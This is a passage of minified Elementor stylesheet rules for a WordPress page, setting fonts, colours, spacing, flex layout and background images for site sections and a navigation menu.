.elementor-element.elementor-element-9e57847{text-align:center;font-family:"Poppins", Sans-serif;font-size:17px;font-weight:400;}.elementor-896 .elementor-element.elementor-element-d5600ab{--spacer-size:5px;}.elementor-896 .elementor-element.elementor-element-57b4ced{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--border-radius:20px 20px 20px 20px;}.elementor-896 .elementor-element.elementor-element-57b4ced:not(.elementor-motion-effects-element-type-background), .elementor-896 .elementor-element.elementor-element-57b4ced > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F5FF;}.elementor-896 .elementor-element.elementor-element-57b4ced, .elementor-896 .elementor-element.elementor-element-57b4ced::before{--border-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-73ab38a{text-align:center;}.elementor-896 .elementor-element.elementor-element-73ab38a .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;}.elementor-896 .elementor-element.elementor-element-7202fee{text-align:center;font-family:"Poppins", Sans-serif;font-size:17px;font-weight:400;}.elementor-896 .elementor-element.elementor-element-1ec9a17{--display:flex;--min-height:157px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:0px 0px;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-6656445{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-182aacc{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-896 .elementor-element.elementor-element-182aacc .elementor-divider-separator{width:100%;}.elementor-896 .elementor-element.elementor-element-182aacc .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-896 .elementor-element.elementor-element-edb4ef2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-41e9ad6{text-align:center;}.elementor-896 .elementor-element.elementor-element-41e9ad6 .elementor-heading-title{color:#3456B4;font-family:"Poppins", Sans-serif;font-weight:500;text-transform:uppercase;}.elementor-896 .elementor-element.elementor-element-0d0b514{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-ddd6b72{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-896 .elementor-element.elementor-element-ddd6b72 .elementor-divider-separator{width:100%;}.elementor-896 .elementor-element.elementor-element-ddd6b72 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-896 .elementor-element.elementor-element-20ab5a1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-602839b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-9eb9b5b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--border-radius:20px 20px 20px 20px;}.elementor-896 .elementor-element.elementor-element-9eb9b5b:not(.elementor-motion-effects-element-type-background), .elementor-896 .elementor-element.elementor-element-9eb9b5b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F5FF;}.elementor-896 .elementor-element.elementor-element-9eb9b5b, .elementor-896 .elementor-element.elementor-element-9eb9b5b::before{--border-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-7d2f810{--spacer-size:29px;}.elementor-896 .elementor-element.elementor-element-bf046ab{text-align:center;}.elementor-896 .elementor-element.elementor-element-bf046ab .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;}.elementor-896 .elementor-element.elementor-element-7abf7b7{text-align:center;font-family:"Poppins", Sans-serif;font-size:17px;font-weight:400;}.elementor-896 .elementor-element.elementor-element-85c0408{--spacer-size:5px;}.elementor-896 .elementor-element.elementor-element-1e0ed5c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--border-radius:20px 20px 20px 20px;}.elementor-896 .elementor-element.elementor-element-1e0ed5c:not(.elementor-motion-effects-element-type-background), .elementor-896 .elementor-element.elementor-element-1e0ed5c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F5FF;}.elementor-896 .elementor-element.elementor-element-1e0ed5c, .elementor-896 .elementor-element.elementor-element-1e0ed5c::before{--border-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-dac8088{--spacer-size:29px;}.elementor-896 .elementor-element.elementor-element-07556bb{text-align:center;}.elementor-896 .elementor-element.elementor-element-07556bb .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;}.elementor-896 .elementor-element.elementor-element-01e8b79{text-align:center;font-family:"Poppins", Sans-serif;font-size:17px;font-weight:400;}.elementor-896 .elementor-element.elementor-element-65e582c{--spacer-size:5px;}.elementor-896 .elementor-element.elementor-element-97f6bde{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--border-radius:20px 20px 20px 20px;}.elementor-896 .elementor-element.elementor-element-97f6bde:not(.elementor-motion-effects-element-type-background), .elementor-896 .elementor-element.elementor-element-97f6bde > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F5FF;}.elementor-896 .elementor-element.elementor-element-97f6bde, .elementor-896 .elementor-element.elementor-element-97f6bde::before{--border-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-000c35e{--spacer-size:29px;}.elementor-896 .elementor-element.elementor-element-465373a{text-align:center;}.elementor-896 .elementor-element.elementor-element-465373a .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;}.elementor-896 .elementor-element.elementor-element-33dc96e{text-align:center;font-family:"Poppins", Sans-serif;font-size:17px;font-weight:400;}.elementor-896 .elementor-element.elementor-element-54cfee4{--spacer-size:5px;}.elementor-896 .elementor-element.elementor-element-924f39e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--border-radius:20px 20px 20px 20px;}.elementor-896 .elementor-element.elementor-element-924f39e:not(.elementor-motion-effects-element-type-background), .elementor-896 .elementor-element.elementor-element-924f39e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F5FF;}.elementor-896 .elementor-element.elementor-element-924f39e, .elementor-896 .elementor-element.elementor-element-924f39e::before{--border-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-2f44e3d{--spacer-size:29px;}.elementor-896 .elementor-element.elementor-element-dfafd0c{text-align:center;}.elementor-896 .elementor-element.elementor-element-dfafd0c .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;}.elementor-896 .elementor-element.elementor-element-71bae70{text-align:center;font-family:"Poppins", Sans-serif;font-size:17px;font-weight:400;}.elementor-896 .elementor-element.elementor-element-8222b05{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-672b132{--display:flex;--min-height:100px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:0px 0px;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-c40b38b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-6a97b59{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-896 .elementor-element.elementor-element-6a97b59 .elementor-divider-separator{width:100%;}.elementor-896 .elementor-element.elementor-element-6a97b59 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-896 .elementor-element.elementor-element-5e7c0fe{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-c1973fe{text-align:center;}.elementor-896 .elementor-element.elementor-element-c1973fe .elementor-heading-title{color:#3456B4;font-family:"Poppins", Sans-serif;font-weight:400;text-transform:capitalize;}.elementor-896 .elementor-element.elementor-element-6d97a1e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-f0e278b{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-896 .elementor-element.elementor-element-f0e278b .elementor-divider-separator{width:100%;}.elementor-896 .elementor-element.elementor-element-f0e278b .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-896 .elementor-element.elementor-element-b61f71b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-7bc7303 .elementor-icon-box-wrapper{text-align:left;}.elementor-896 .elementor-element.elementor-element-7bc7303.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-896 .elementor-element.elementor-element-7bc7303.elementor-view-framed .elementor-icon, .elementor-896 .elementor-element.elementor-element-7bc7303.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-896 .elementor-element.elementor-element-7bc7303{--icon-box-icon-margin:15px;}.elementor-896 .elementor-element.elementor-element-7bc7303 .elementor-icon{font-size:100px;}.elementor-896 .elementor-element.elementor-element-7bc7303 .elementor-icon-box-title{color:#3456B4;}.elementor-896 .elementor-element.elementor-element-7bc7303 .elementor-icon-box-description{color:var( --e-global-color-secondary );}.elementor-896 .elementor-element.elementor-element-7bc7303 > .elementor-widget-container{padding:20px 60px 20px 20px;background-color:var( --e-global-color-25f797f );border-radius:116px 116px 116px 116px;}.elementor-896 .elementor-element.elementor-element-5c90d0e .elementor-icon-box-wrapper{text-align:left;}.elementor-896 .elementor-element.elementor-element-5c90d0e.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-896 .elementor-element.elementor-element-5c90d0e.elementor-view-framed .elementor-icon, .elementor-896 .elementor-element.elementor-element-5c90d0e.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-896 .elementor-element.elementor-element-5c90d0e{--icon-box-icon-margin:15px;}.elementor-896 .elementor-element.elementor-element-5c90d0e .elementor-icon{font-size:100px;}.elementor-896 .elementor-element.elementor-element-5c90d0e .elementor-icon-box-title{color:var( --e-global-color-secondary );}.elementor-896 .elementor-element.elementor-element-5c90d0e .elementor-icon-box-description{color:var( --e-global-color-secondary );}.elementor-896 .elementor-element.elementor-element-5c90d0e > .elementor-widget-container{padding:20px 20px 20px 20px;background-color:var( --e-global-color-25f797f );border-radius:116px 116px 116px 116px;}.elementor-896 .elementor-element.elementor-element-88957fe .elementor-icon-box-wrapper{text-align:left;}.elementor-896 .elementor-element.elementor-element-88957fe.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-896 .elementor-element.elementor-element-88957fe.elementor-view-framed .elementor-icon, .elementor-896 .elementor-element.elementor-element-88957fe.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-896 .elementor-element.elementor-element-88957fe{--icon-box-icon-margin:15px;}.elementor-896 .elementor-element.elementor-element-88957fe .elementor-icon{font-size:100px;}.elementor-896 .elementor-element.elementor-element-88957fe .elementor-icon-box-title{color:var( --e-global-color-secondary );}.elementor-896 .elementor-element.elementor-element-88957fe .elementor-icon-box-description{color:var( --e-global-color-secondary );}.elementor-896 .elementor-element.elementor-element-88957fe > .elementor-widget-container{padding:20px 60px 20px 20px;background-color:var( --e-global-color-25f797f );border-radius:116px 116px 116px 116px;}.elementor-896 .elementor-element.elementor-element-722662a:not(.elementor-motion-effects-element-type-background), .elementor-896 .elementor-element.elementor-element-722662a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://serpabove.com/wp-content/uploads/2022/09/softgraadient-min.jpg");background-position:bottom center;}.elementor-896 .elementor-element.elementor-element-722662a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-896 .elementor-element.elementor-element-722662a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-896 .elementor-element.elementor-element-d6a809a{--spacer-size:60px;}.elementor-896 .elementor-element.elementor-element-5d48c1f{--animation-duration:1199ms;--dynamic-text-color:var( --e-global-color-accent );}.elementor-896 .elementor-element.elementor-element-5d48c1f .elementor-headline{text-align:center;font-family:"Poppins", Sans-serif;font-size:36px;font-weight:600;line-height:40px;letter-spacing:-1.2px;word-spacing:0px;}.elementor-896 .elementor-element.elementor-element-5d48c1f .elementor-headline-dynamic-wrapper svg{z-index:2;}.elementor-896 .elementor-element.elementor-element-5d48c1f .elementor-headline-dynamic-text{z-index:auto;}.elementor-896 .elementor-element.elementor-element-5d48c1f .elementor-headline-dynamic-wrapper path{stroke-linecap:round;stroke-linejoin:round;}.elementor-896 .elementor-element.elementor-element-5d48c1f .elementor-headline-plain-text{color:#3456B4;}.elementor-896 .elementor-element.elementor-element-e9c30ac{--spacer-size:25px;}.elementor-896 .elementor-element.elementor-element-1f96f55 .elementor-main-swiper .swiper-slide{background-color:#FFFFFF96;border-width:1px 1px 1px 1px;border-radius:32px;border-color:#D7E2FF;}.elementor-896 .elementor-element.elementor-element-1f96f55 .elementor-testimonial__name{color:var( --e-global-color-primary );}.elementor-896 .elementor-element.elementor-element-1f96f55 .elementor-testimonial__text{color:var( --e-global-color-primary );font-family:"Poppins", Sans-serif;font-weight:500;}.elementor-896 .elementor-element.elementor-element-1f96f55 .elementor-testimonial__icon{font-size:51px;}.elementor-896 .elementor-element.elementor-element-1f96f55 .elementor-testimonial__icon svg{width:51px;}.elementor-896 .elementor-element.elementor-element-1f96f55 .elementor-swiper-button{font-size:20px;color:var( --e-global-color-secondary );}.elementor-896 .elementor-element.elementor-element-1f96f55 .elementor-swiper-button svg{fill:var( --e-global-color-secondary );}.elementor-896 .elementor-element.elementor-element-1f96f55 .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background-color:#ACC2FF;opacity:1;}.elementor-896 .elementor-element.elementor-element-1f96f55 .swiper-pagination-bullet-active, .elementor-896 .elementor-element.elementor-element-1f96f55 .swiper-pagination-progressbar-fill{background-color:var( --e-global-color-accent );}.elementor-896 .elementor-element.elementor-element-1f96f55 .swiper-pagination-fraction{color:var( --e-global-color-accent );}.elementor-896 .elementor-element.elementor-element-a1b956a{--spacer-size:60px;}.elementor-896 .elementor-element.elementor-element-14787c4:not(.elementor-motion-effects-element-type-background), .elementor-896 .elementor-element.elementor-element-14787c4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEF8FE;}.elementor-896 .elementor-element.elementor-element-14787c4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-896 .elementor-element.elementor-element-14787c4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-896 .elementor-element.elementor-element-14787c4 > .elementor-shape-top .elementor-shape-fill{fill:#FFFFFF;}.elementor-896 .elementor-element.elementor-element-14787c4 > .elementor-shape-top svg{height:100px;transform:translateX(-50%) rotateY(180deg);}.elementor-896 .elementor-element.elementor-element-6de75c0{--spacer-size:130px;}.elementor-896 .elementor-element.elementor-element-6d7596f{--animation-duration:1200ms;--dynamic-text-color:var( --e-global-color-accent );}.elementor-896 .elementor-element.elementor-element-6d7596f .elementor-headline{text-align:center;font-family:"Poppins", Sans-serif;font-size:36px;font-weight:600;line-height:40px;letter-spacing:-1.2px;word-spacing:0px;}.elementor-896 .elementor-element.elementor-element-6d7596f .elementor-headline-dynamic-wrapper svg{z-index:2;}.elementor-896 .elementor-element.elementor-element-6d7596f .elementor-headline-dynamic-text{z-index:auto;}.elementor-896 .elementor-element.elementor-element-6d7596f .elementor-headline-dynamic-wrapper path{stroke-linecap:round;stroke-linejoin:round;}.elementor-896 .elementor-element.elementor-element-6d7596f .elementor-headline-plain-text{color:#3456B4;}.elementor-896 .elementor-element.elementor-element-06e2c60{--spacer-size:30px;}.elementor-896 .elementor-element.elementor-element-e91b390 .elementor-tab-content{border-bottom-color:#E4F5FF;background-color:#FFFFFF00;}.elementor-896 .elementor-element.elementor-element-e91b390 .elementor-tab-title{border-color:#E4F5FF;background-color:#FFFFFF00;}.elementor-896 .elementor-element.elementor-element-e91b390 .elementor-toggle-title{font-family:"Poppins", Sans-serif;font-weight:600;text-decoration:none;text-shadow:0px 0px 1px rgba(0, 3.7499999999999862, 37.49999999999999, 0.3);}.elementor-896 .elementor-element.elementor-element-e91b390 .elementor-tab-title .elementor-toggle-icon i:before{color:var( --e-global-color-primary );}.elementor-896 .elementor-element.elementor-element-e91b390 .elementor-tab-title .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-896 .elementor-element.elementor-element-e91b390 .elementor-tab-title.elementor-active .elementor-toggle-icon i:before{color:var( --e-global-color-accent );}.elementor-896 .elementor-element.elementor-element-e91b390 .elementor-tab-title.elementor-active .elementor-toggle-icon svg{fill:var( --e-global-color-accent );}.elementor-896 .elementor-element.elementor-element-e91b390 > .elementor-widget-container{background-color:#FFFFFF;border-radius:18px 18px 18px 18px;}.elementor-896 .elementor-element.elementor-element-bb1f4ca{--spacer-size:70px;}.elementor-896 .elementor-element.elementor-element-a66cdec{--display:flex;--min-height:600px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:0px 0px;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-a66cdec:not(.elementor-motion-effects-element-type-background), .elementor-896 .elementor-element.elementor-element-a66cdec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#172883;}.elementor-896 .elementor-element.elementor-element-a66cdec, .elementor-896 .elementor-element.elementor-element-a66cdec::before{--border-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-f228cfd{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-c247512{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-56a136c .elementor-blockquote__content{color:#FFFFFF;}.elementor-896 .elementor-element.elementor-element-56a136c .elementor-blockquote:before{font-size:calc(1px * 100);}.elementor-896 .elementor-element.elementor-element-d696708 .elementor-button:hover, .elementor-896 .elementor-element.elementor-element-d696708 .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-896 .elementor-element.elementor-element-d696708 .elementor-button{border-radius:7px 7px 7px 7px;}.elementor-896 .elementor-element.elementor-element-cac43c9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}@media(max-width:767px){.elementor-896 .elementor-element.elementor-element-11003a0 > .elementor-widget-container{padding:0px 3px 0px 3px;}.elementor-896 .elementor-element.elementor-element-6697d21{text-align:center;}.elementor-896 .elementor-element.elementor-element-5d48c1f .elementor-headline{font-size:26px;}.elementor-896 .elementor-element.elementor-element-14787c4 > .elementor-shape-top svg{height:41px;}.elementor-896 .elementor-element.elementor-element-6de75c0{--spacer-size:45px;}.elementor-896 .elementor-element.elementor-element-6d7596f .elementor-headline{font-size:20px;}}@media(min-width:768px){.elementor-896 .elementor-element.elementor-element-d020270{--width:15%;}.elementor-896 .elementor-element.elementor-element-8a70f51{--width:15%;}.elementor-896 .elementor-element.elementor-element-24a086b{width:13.946%;}.elementor-896 .elementor-element.elementor-element-d99f153{width:85.719%;}.elementor-896 .elementor-element.elementor-element-17bc71e{--width:15%;}.elementor-896 .elementor-element.elementor-element-274a479{--width:70%;}.elementor-896 .elementor-element.elementor-element-7486f32{--width:15%;}.elementor-896 .elementor-element.elementor-element-77f29ac{--width:15%;}.elementor-896 .elementor-element.elementor-element-1d0fa74{--width:70%;}.elementor-896 .elementor-element.elementor-element-b529cbc{--width:15%;}.elementor-896 .elementor-element.elementor-element-8432ba{--content-width:1350px;}.elementor-896 .elementor-element.elementor-element-fe0d9a6{--width:25%;}.elementor-896 .elementor-element.elementor-element-9851e08{--width:25%;}.elementor-896 .elementor-element.elementor-element-119de8fd{--width:25%;}.elementor-896 .elementor-element.elementor-element-bd809b1{--width:20%;}.elementor-896 .elementor-element.elementor-element-8a1e06b{--width:60%;}.elementor-896 .elementor-element.elementor-element-eaf1920{--width:20%;}.elementor-896 .elementor-element.elementor-element-798a6d4{--width:4.95%;}.elementor-896 .elementor-element.elementor-element-9e78500{--width:22%;}.elementor-896 .elementor-element.elementor-element-3f664ac{--width:22%;}.elementor-896 .elementor-element.elementor-element-076d4f4{--width:22%;}.elementor-896 .elementor-element.elementor-element-f2639e0{--width:22%;}.elementor-896 .elementor-element.elementor-element-7b11d4f{--width:5%;}.elementor-896 .elementor-element.elementor-element-4a04c41{--width:20%;}.elementor-896 .elementor-element.elementor-element-cf10645{--width:60%;}.elementor-896 .elementor-element.elementor-element-3fe40a3{--width:20%;}.elementor-896 .elementor-element.elementor-element-a3475fb{--width:15%;}.elementor-896 .elementor-element.elementor-element-09cec21{--width:70%;}.elementor-896 .elementor-element.elementor-element-19f4f01{--width:15%;}.elementor-896 .elementor-element.elementor-element-1270f2a{--width:20%;}.elementor-896 .elementor-element.elementor-element-7c3ebcf{--width:60%;}.elementor-896 .elementor-element.elementor-element-92efbed{--width:20%;}.elementor-896 .elementor-element.elementor-element-f11a7b7{--width:22%;}.elementor-896 .elementor-element.elementor-element-066f064{--width:22%;}.elementor-896 .elementor-element.elementor-element-2d86b91{--width:22%;}.elementor-896 .elementor-element.elementor-element-2037a4f{--width:22%;}.elementor-896 .elementor-element.elementor-element-57b4ced{--width:22%;}.elementor-896 .elementor-element.elementor-element-6656445{--width:20%;}.elementor-896 .elementor-element.elementor-element-edb4ef2{--width:60%;}.elementor-896 .elementor-element.elementor-element-0d0b514{--width:20%;}.elementor-896 .elementor-element.elementor-element-602839b{--width:5%;}.elementor-896 .elementor-element.elementor-element-9eb9b5b{--width:22%;}.elementor-896 .elementor-element.elementor-element-1e0ed5c{--width:22%;}.elementor-896 .elementor-element.elementor-element-97f6bde{--width:22%;}.elementor-896 .elementor-element.elementor-element-924f39e{--width:22%;}.elementor-896 .elementor-element.elementor-element-8222b05{--width:5%;}.elementor-896 .elementor-element.elementor-element-c40b38b{--width:20%;}.elementor-896 .elementor-element.elementor-element-5e7c0fe{--width:60%;}.elementor-896 .elementor-element.elementor-element-6d97a1e{--width:20%;}.elementor-896 .elementor-element.elementor-element-f228cfd{--width:20%;}.elementor-896 .elementor-element.elementor-element-c247512{--width:60%;}.elementor-896 .elementor-element.elementor-element-cac43c9{--width:20%;}}/* Start custom CSS for animated-headline, class: .elementor-element-5d48c1f */.orangish {color:#FF7300}/* End custom CSS */
/* Start custom CSS for animated-headline, class: .elementor-element-6d7596f */.orangish {color:#FF7300}/* End custom CSS */
.elementor-45 .elementor-element.elementor-element-608fa9c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-45 .elementor-element.elementor-element-608fa9c:not(.elementor-motion-effects-element-type-background), .elementor-45 .elementor-element.elementor-element-608fa9c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#172883;}.elementor-45 .elementor-element.elementor-element-608fa9c > .elementor-background-overlay{background-image:url("https://serpabove.com/wp-content/uploads/2022/08/Group-2.png");background-position:center center;opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-45 .elementor-element.elementor-element-608fa9c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;z-index:1000;}.elementor-bc-flex-widget .elementor-45 .elementor-element.elementor-element-23d4723.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-45 .elementor-element.elementor-element-23d4723.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-45 .elementor-element.elementor-element-23d4723.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-bc-flex-widget .elementor-45 .elementor-element.elementor-element-61bb757.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-45 .elementor-element.elementor-element-61bb757.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-45 .elementor-element.elementor-element-61bb757.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-menu-item.wpr-pointer-item .wpr-mega-menu-icon{transition-duration:0.2s;}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-mobile-toggle-wrap{text-align:center;}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-nav-menu .wpr-menu-item,
					 .elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#FFFFFF;}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-nav-menu .wpr-mega-menu-icon{color:#FFFFFF;font-size:16px;margin-right:5px;}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-menu-item,.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-mobile-menu-item,.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-mobile-sub-menu-item,.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;}.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-45 .elementor-element.elementor-element-77b1bfa .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-accent );}.elementor-45 .elementor-element.elementor-element-77b1bfa.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-45 .elementor-element.elementor-element-77b1bfa.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-45 .elementor-element.elementor-element-77b1bfa.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-accent );border-width:2px;}.elementor-45 .elementor-element.elementor-element-77b1bfa.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-accent );}.elementor-45 .elementor-element.elementor-element-77b1bfa .menu-item-has-children .wpr-sub-icon{font-size:15px;}.elementor-45 .elementor-element.elementor-element-77b1bfa.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-45 .elementor-element.elementor-element-77b1bfa.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-45 .elementor-element.elementor-element-77b1bfa.wpr-pointer-double-line .wpr-menu-item:before,
